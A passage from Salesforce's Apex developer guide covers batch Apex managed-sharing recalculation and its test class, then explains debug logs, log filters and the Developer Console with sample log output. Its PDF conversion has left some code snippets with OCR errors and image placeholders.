                   // These sharing records are not required and thus an insert exception
                   // is acceptable.
                  if(!(err.getStatusCode() == StatusCode.FIELD_FILTER_VALIDATION_EXCEPTION
                                     && err.getMessage().contains('AccessLevel'))){
                       // Error is not related to trivial access level.
                       // Send an email to the Apex job's submitter.
                   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
                     String[] toAddresses = new String[] {emailAddress};
                     mail.setToAddresses(toAddresses);
                     mail.setSubject('Apex Sharing Recalculation Exception');
                    mail.setPlainTextBody(
                       'The Apex sharing recalculation threw the following exception: ' +
                             err.getMessage());
                    Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
                   }
               }
          }
       } catch(DmlException e) {
           // Send an email to the Apex job's submitter on failure.
           Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
           String[] toAddresses = new String[] {emailAddress};
           mail.setToAddresses(toAddresses);
           mail.setSubject('Apex Sharing Recalculation Exception');
           mail.setPlainTextBody(
              'The Apex sharing recalculation threw the following exception: ' +
                        e.getMessage());
           Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
       }
   }
   // The finish method is called at the end of a sharing recalculation.
   // This method must be global.
   global void finish(Database.BatchableContext BC){
        // Send an email to the Apex job's submitter notifying of job completion.
       Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
       String[] toAddresses = new String[] {emailAddress};
       mail.setToAddresses(toAddresses);
       mail.setSubject('Apex Sharing Recalculation Completed.');
       mail.setPlainTextBody
                      ('The Apex sharing recalculation finished processing');
       Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
   }
}
```
# **Testing Apex Managed Sharing Recalculations**

This example inserts five Job records and invokes the batch job that is implemented in the batch class of the previous example. This example requires a custom object called Job with two lookup fields that are associated with User records and are called Hiring\_Manager and Recruiter. Also, the Job custom object should have two sharing reasons added called Hiring\_Manager and Recruiter. Before you run this test, set the organization-wide default sharing for Job to Private. Note that since email

messages aren't sent from tests, and because the batch class is invoked by a test method, the email notifications won't be sent in this case.

```
@isTest
private class JobSharingTester {
    // Test for the JobSharingRecalc class
   static testMethod void testApexSharing(){
       // Instantiate the class implementing the Database.Batchable interface.
       JobSharingRecalc recalc = new JobSharingRecalc();
        // Select users for the test.
       List<User> users = [SELECT Id FROM User WHERE IsActive = true LIMIT 2];
       ID User1Id = users[0].Id;
       ID User2Id = users[1].Id;
        // Insert some test job records.
       List<Job c> testJobs = new List<Job c>();
       for (Integer i=0;i<5;i++) {
       Job c j = new Job c();
            \overline{j}. Name = 'Test Job ' + i;
            j.Recruiter__c = User1Id;
            j.Hiring Manager c = User2Id;testJobs.add(j);
        }
        insert testJobs;
       Test.startTest();
        // Invoke the Batch class.
       String jobId = Database.executeBatch(recalc);
        Test.stopTest();
        // Get the Apex job and verify there are no errors.
       AsyncApexJob aaj = [Select JobType, TotalJobItems, JobItemsProcessed, Status,
                            CompletedDate, CreatedDate, NumberOfErrors
                            from AsyncApexJob where Id = :jobl];System.assertEquals(0, aaj.NumberOfErrors);
        // This query returns jobs and related sharing records that were inserted
        // by the batch job's execute method.
        List<Job c> jobs = [SELECT Id, Hiring Manager_c, Recruiter_c,
            (SELECT Id, ParentId, UserOrGroupId, AccessLevel, RowCause FROM Shares
            WHERE (RowCause = : Schema.Job Share.rowCause.Recruiter c OR
            RowCause = : Schema.Job Share.rowCause.Hiring Manager c))
            FROM Job__c];
        // Validate that Apex managed sharing exists on jobs.
        for(Job__c job : jobs){
            // Two Apex managed sharing records should exist for each job
            // when using the Private org-wide default.
            System.assert(job.Shares.size() == 2);
            for(Job Share jobShr : job.Shares){
               // Test the sharing record for hiring manager on job.
               if(jobShr.RowCause == Schema.Job__Share.RowCause.Hiring_Manager__c){
                    System.assertEquals(jobShr.UserOrGroupId,job.Hiring_Manager_c);
                    System.assertEquals(jobShr.AccessLevel,'Read');
                }
                // Test the sharing record for recruiter on job.
                else if(jobShr.RowCause == Schema.Job Share.RowCause.Recruiter c){
                    System.assertEquals(jobShr.UserOrGroupId,job.Recruiter_c);
                    System.assertEquals(jobShr.AccessLevel,'Edit');
                }
            }
```
} } }

## **Associating an Apex Class Used for Recalculation**

An Apex class used for recalculation must be associated with a custom object.

To associate an Apex managed sharing recalculation class with a custom object:

- **1.** Click *Your Name* > **Setup** > **Create** > **Objects**.
- **2.** Select the custom object.
- **3.** Click **New** in the Apex Sharing Recalculations related list.
- **4.** Choose the Apex class that recalculates the Apex sharing for this object. The class you choose must implement the Database.Batchable interface. You cannot associate the same Apex class multiple times with the same custom object.
- **5.** Click **Save**.

# **Chapter 8**

# **Debugging Apex**

- [Understanding the Debug Log](#page-202-0)
- **[Handling Uncaught Exceptions](#page-216-1)**
- [Understanding Execution Governors](#page-216-0) [and Limits](#page-216-0)
- [Warnings](#page-221-0)

**In this chapter ...**  $\qquad$  Apex provides the following support for debugging code:

- [Understanding the Debug Log](#page-202-0) and the [Using the Developer Console—](#page-206-0)tools for debugging code
- [Handling Uncaught Exceptions—](#page-216-1)user-friendly error messages and stack traces
- [Understanding Execution Governors and Limits—](#page-216-0)prevent runaway code • [Using Governor Limit Email](#page-221-0) from monopolizing shared resources • Using Governor Limit Email
	- [Using Governor Limit Email Warnings](#page-221-0)—used with the governor limits

# <span id="page-202-0"></span>**Understanding the Debug Log**

A *debug log* records database operations, system processes, and errors that occur when executing a transaction or while running unit tests. The system generates a debug log for a user every time that user executes a transaction that is included in the filter criteria.

You can retain and manage the debug logs for specific users.

To view saved debug logs, click *Your Name* > **Setup** > **Monitoring** > **Debug Logs**.

The following are the limits for debug logs:

- Once a user is added, that user can record up to 20 debug logs. After a user reaches this limit, debug logs stop being recorded for that user. Click **Reset** on the Monitoring Debug logs page to reset the number of logs for that user back to 20. Any existing logs are not overwritten.
- Each debug log can only be 2 MB. Debug logs that are larger than 2 MB in size are truncated.
- Each organization can retain up to 50 MB of debug logs. Once your organization has reached 50 MB of debug logs, the oldest debug logs start being overwritten.

# **Inspecting the Debug Log Sections**

After you generate a debug log, the type and amount of information listed depends on the filter values you set for the user. However, the format for a debug log is always the same.

A debug log has the following sections:

#### **Header**

The header contains the following information:

- The version of the API used during the transaction.
- The log category and level used to generate the log. For example:

The following is an example of a header:

22.0

```
APEX_CODE, DEBUG; APEX_PROFILING, INFO; CALLOUT, INFO; DB, INFO; SYSTEM, DEBUG; VALIDATION, INFO; VISUALFORCE, INFO;
WORKFLOW,INFO
```
In this example, the API version is 22.0, and the following debug log categories and levels have been set:



#### **Execution Units**

An execution unit is equivalent to a transaction. It contains everything that occurred within the transaction. The execution is delimited by EXECUTION\_STARTED and EXECUTION\_FINISHED.

#### **Code Units**

A code unit is a discrete unit of work within a transaction. For example, a trigger is one unit of code, as is a webService method, or a validation rule.



**Note:** A class is **not** a discrete unit of code.

Units of code are indicated by CODE\_UNIT\_STARTED and CODE\_UNIT\_FINISHED. Units of work can embed other units of work. For example:

```
EXECUTION_STARTED
CODE UNIT_STARTED|[EXTERNAL]execute_anonymous_apex
CODE_UNIT_STARTED|[EXTERNAL]MyTrigger on Account trigger event BeforeInsert for [new]
CODE_UNIT_FINISHED <-- The trigger ends
CODE UNIT FINISHED <-- The executeAnonymous ends
EXECUTION<sup>T</sup>FINISHED
```
Units of code include, but are not limited to, the following:

- Triggers
- Workflow invocations and time-based workflow
- Validation rules
- Approval processes
- Apex lead convert
- @future method invocations
- Web service invocations
- executeAnonymous calls
- Visualforce property accesses on Apex controllers
- Visualforce actions on Apex controllers
- Execution of the batch Apex start and finish methods, as well as each execution of the execute method
- Execution of the Apex System. Schedule execute method
- Incoming email handling

#### **Log Lines**

Included inside the units of code. These indicate what code or rules are being executed, or messages being specifically written to the debug log. For example:



**Figure 5: Debug Log Line Example**

Log lines are made up of a set of fields, delimited by a pipe  $(|)$ . The format is:

- *timestamp*: consists of the time when the event occurred and a value between parentheses. The time is in the user's time zone and in the format *HH:mm:ss.SSS*. The value represents the time elapsed in nanoseconds since the start of the request. The elapsed time value is excluded from logs reviewed in the Developer Console.
- *event identifier*: consists of the specific event that triggered the debug log being written to, such as SAVEPOINT\_RESET or VALIDATION\_RULE, and any additional information logged with that event, such as the method name or the line and character number where the code was executed.

#### **Additional Log Data**

In addition, the log contains the following information:

- Cumulative resource usage—Logged at the end of many code units, such as triggers, executeAnonymous, batch Apex message processing, @future methods, Apex test methods, Apex web service methods, and Apex lead convert.
- Cumulative profiling information—Logged once at the end of the transaction. Contains information about the most expensive queries (that used the most resources), DML invocations, and so on.

The following is an example debug log:

```
22.0
APEX_CODE, DEBUG; APEX_PROFILING, INFO; CALLOUT, INFO; DB, INFO; SYSTEM, DEBUG; VALIDATION, INFO; VISUALFORCE, INFO;
WORKFLOW,INFO
11:47:46.030 (30064000)|EXECUTION_STARTED
11:47:46.030 (30159000)|CODE_UNIT_STARTED|[EXTERNAL]|TRIGGERS
11:47:46.030 (30271000)|CODE_UNIT_STARTED|[EXTERNAL]|01qD00000004JvP|myAccountTrigger on
Account trigger event BeforeUpdate for [001D000000IzMaE]
11:47:46.038 (38296000)|SYSTEM_METHOD_ENTRY|[2]|System.debug(ANY)
11:47:46.038 (38450000)|USER_DEBUG|[2]|DEBUG|Hello World!
11:47:46.038 (38520000)|SYSTEM_METHOD_EXIT|[2]|System.debug(ANY)
11:47:46.546 (38587000)|CUMULATIVE_LIMIT_USAGE
11:47:46.546|LIMIT_USAGE_FOR_NS|(default)|
 Number of SOQL queries: 0 out of 100
 Number of query rows: 0 out of 50000
 Number of SOSL queries: 0 out of 20
 Number of DML statements: 0 out of 150
 Number of DML rows: 0 out of 10000
 Number of script statements: 1 out of 200000
 Maximum heap size: 0 out of 6000000
 Number of callouts: 0 out of 10
 Number of Email Invocations: 0 out of 10
 Number of fields describes: 0 out of 100
 Number of record type describes: 0 out of 100
  Number of child relationships describes: 0 out of 100
 Number of picklist describes: 0 out of 100
 Number of future calls: 0 out of 10
11:47:46.546|CUMULATIVE_LIMIT_USAGE_END
11:47:46.038 (38715000)|CODE_UNIT_FINISHED|myAccountTrigger on Account trigger event
BeforeUpdate for [001D00000001zMaE]
11:47:47.154 (1154831000)|CODE_UNIT_FINISHED|TRIGGERS
11:47:47.154 (1154881000)|EXECUTION_FINISHED
```
#### **Setting Debug Log Filters for Apex Classes and Triggers**

Debug log filtering provides a mechanism for fine-tuning the log verbosity at the trigger and class level. This is especially helpful when debugging Apex logic. For example, to evaluate the output of a complex process, you can raise the log verbosity for a given class while turning off logging for other classes or triggers within a single request.

When you override the debug log levels for a class or trigger, these debug levels also apply to the class methods that your class or trigger calls and the triggers that get executed as a result. All class methods and triggers in the execution path inherit the debug log settings from their caller, unless they have these settings overridden.

The following diagram illustrates overriding debug log levels at the class and trigger level. For this scenario, suppose Class1 is causing some issues that you would like to take a closer look at. To this end, the debug log levels of Class1 are raised to the finest granularity. Class3 doesn't override these log levels, and therefore inherits the granular log filters of Class1. However, UtilityClass has already been tested and is known to work properly, so it has its log filters turned off. Similarly, Class2 isn't in the code path that causes a problem, therefore it has its logging minimized to log only errors for the Apex Code category. Trigger2 inherits these log settings from Class2.



**Figure 6: Fine-tuning debug logging for classes and triggers**

The following is a pseudo-code example that the diagram is based on.

**1.** Trigger1 calls a method of Class1 and another method of Class2. For example:

```
trigger Trigger1 on Account (before insert) {
    Class1.someMethod();
    Class2.anotherMethod();
}
```
**2.** Class1 calls a method of Class3, which in turn calls a method of a utility class. For example:

```
public class Class1 {
    public static void someMethod() {
        Class3.thirdMethod();
    }
}
public class Class3 {
    public static void thirdMethod() {
        UtilityClass.doSomething();
    }
}
```
**3.** Class2 causes a trigger, Trigger2, to be executed. For example:

```
public class Class2 {
    public static void anotherMethod() {
        // Some code that causes Trigger2 to be fired.
    }
}
```
To set log filters:

- **1.** From a class or trigger detail page, click **Log Filters**.
- **2.** Click **Override Log Filters**.

The log filters are set to the default log levels.

**3.** Choose the log level desired for each log category.

To learn more about debug log categories, debug log levels, and debug log events, see Setting Debug Log Filters.

**See Also:**

[Using the Developer Console](#page-206-0) [Debugging Apex API Calls](#page-215-0)

# <span id="page-206-0"></span>**Using the Developer Console**

The Developer Console is a collection of tools you can use to analyze and troubleshoot applications in your Salesforce organization. It's a separate window composed of a set of related tools that allow you to access your source code and review how it executes. It can also be used to monitor database events, workflow, callouts, validation logic, cumulative resources used versus system limits, and other events that are recorded in debug logs. It's a context-sensitive execution viewer, showing the source of an operation, what triggered that operation, and what occurred afterward. Access the Developer Console by clicking *Your Name* > **Developer Console**.



**Figure 7: The Developer Console System Log**

To learn about the different sections of the Developer Console System Log, see "The System Log View" in the Salesforce online help.

To learn more about some typical ways you might use the Developer Console, for example, evaluating Visualforce pages, tracking DML in your transaction or monitoring performance, see "Examples of Using the Developer Console" in the Salesforce online help.

When using the Developer Console or monitoring a debug log, you can specify the level of information that gets included in the log.

#### **Log category**

The type of information logged, such as information from Apex or workflow rules.

### **Log level**

The amount of information logged.

### **Event type**

The combination of log category and log level that specify which events get logged. Each event can log additional information, such as the line and character number where the event started, fields associated with the event, duration of the event in milliseconds, and so on.

# **Debug Log Categories**

You can specify the following log categories. The amount of information logged for each category depends on the log level:



# **Debug Log Levels**

You can specify the following log levels. The levels are listed from lowest to highest. Specific events are logged based on the combination of category and levels. Most events start being logged at the INFO level. The level is cumulative, that is, if you select FINE, the log will also include all events logged at DEBUG, INFO, WARN and ERROR levels.

**Note:** Not all levels are available for all categories: only the levels that correspond to one or more events.



• ERROR

- WARN
- INFO
- DEBUG
- FINE
- FINER
- **FINEST**

# **Debug Event Types**

The following is an example of what is written to the debug log. The event is USER DEBUG. The format is *timestamp event identifier*:

- *timestamp*: consists of the time when the event occurred and a value between parentheses. The time is in the user's time zone and in the format *HH:mm:ss.SSS*. The value represents the time elapsed in nanoseconds since the start of the request. The elapsed time value is excluded from logs reviewed in the Developer Console.
- *event identifier*: consists of the specific event that triggered the debug log being written to, such as SAVEPOINT\_RESET or VALIDATION RULE, and any additional information logged with that event, such as the method name or the line and character number where the code was executed.

The following is an example of a debug log line.



#### **Figure 8: Debug Log Line Example**

In this example, the event identifier is made up of the following:

Event name:

USER\_DEBUG

Line number of the event in the code:

[2]

Logging level the System. Debug method was set to:

DEBUG

• User-supplied string for the System.Debug method:

Hello world!

The following example of a log line is triggered by this code snippet.

```
\mathbf 1@isTest
\overline{c}private class TestHandleProductPriceChange {
3
   static testMethod void testPriceChange() {
   Invoice_Statement_c invoice = new Invoice_Statement_c(status_c = 'Negotiating');
4
5
   insert invoice;
6.
```
#### **Figure 9: Debug Log Line Code Snippet**

The following log line is recorded when the test reaches line 5 in the code:

15:51:01.071 (55856000)|DML\_BEGIN|[5]|Op:Insert|Type:Invoice\_Statement\_\_c|Rows:1

In this example, the event identifier is made up of the following:

Event name:

DML\_BEGIN

• Line number of the event in the code:

[5]

• DML operation type—Insert:

Op:Insert

• Object name:

Type:Invoice\_Statement\_\_c

• Number of rows passed into the DML operation:

Rows:1

The following table lists the event types that are logged, what fields or other information get logged with each event, as well as what combination of log level and category cause an event to be logged.





